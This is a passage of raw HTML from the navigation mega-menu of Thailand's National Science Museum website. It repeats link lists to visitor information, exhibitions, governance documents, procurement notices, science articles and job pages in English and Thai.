												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Knowledge &amp; Research</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Knowledge &amp; Research</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu18" class="" data-link="" onclick="linkLv2('')">Academic services</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu19" class="" data-link="" onclick="linkLv2('')">Journals and Books</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://research.nsm.or.th/">คลังข้อมูลผลงานวิชาการและนักวิจัย</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu20" class="" data-link="" onclick="linkLv2('')">E-Book</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu18">
																					<li>
												<a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/48"> science trick</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/49">Science Words</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/50">Science Articles</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/51">Scientists Hall</a>
											</li>
																					<li>
												<a href="/nsm/en/video/clips">Video Clip</a>
											</li>
																					<li>
												<a href="/nsm/en/video/radio-onllines">Online Radio</a>
											</li>
																					<li>
												<a href="https://www.youtube.com/@NSMThailand">Science delivery</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu19">
																					<li>
												<a href="/nsm/en/node/45036">Academic Journals</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu20">
																					<li>
												<a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">News &amp; Events</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>News &amp; Events</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu21" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">Activities</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/calendar" data-drupal-link-system-path="calendar"> calendar of events</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu22" class="" data-link="" onclick="linkLv2('')">Procurement</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/node/15502">ของเล่นและสื่อวิทยาศาสตร์</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/corporate-news" data-drupal-link-system-path="taxonomy/term/93">NSM News</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu23" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">Seminar</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu24" class="" data-link="/nsm/en/taxonomy/term/207" onclick="linkLv2('/nsm/en/taxonomy/term/207')">Join Us</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu18">
																					<li>
												<a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/48"> science trick</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/49">Science Words</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/50">Science Articles</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/51">Scientists Hall</a>
											</li>
																					<li>
												<a href="/nsm/en/video/clips">Video Clip</a>
											</li>
																					<li>
												<a href="/nsm/en/video/radio-onllines">Online Radio</a>
											</li>
																					<li>
												<a href="https://www.youtube.com/@NSMThailand">Science delivery</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu19">
																					<li>
												<a href="/nsm/en/node/45036">Academic Journals</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu20">
																					<li>
												<a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu21">
																					<li>
												<a href="/nsm/en/taxonomy/term/262">ตารางกิจกรรมประจำเดือน</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/312">Competition</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/158">Special Activities</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54969">Exhibition monthly</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/172">Science Camp</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu22">
																					<li>
												<a href="https://procurement.nsm.or.th/">ประกาศจัดซื้อ/จัดจ้าง</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/383">รายงานผลการปฏิบัติการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/384">แผนการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu23">
																					<li>
												<a href="/nsm/en/taxonomy/term/316">เสวนาออนไลน์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu24">
																					<li>
												<a href="/nsm/en/taxonomy/term/207">สมัครงาน</a>
											</li>
																					<li>
												<a href="https://sites.google.com/view/volunteer-nsm/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">อาสาสมัคร</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Contact Us</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Contact Us</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="item-link-2">
											<a href="/nsm/en/form/contact-us" data-drupal-link-system-path="webform/contact_us">Contact Us</a>
										</li>
																																				<li class="item-link-2">
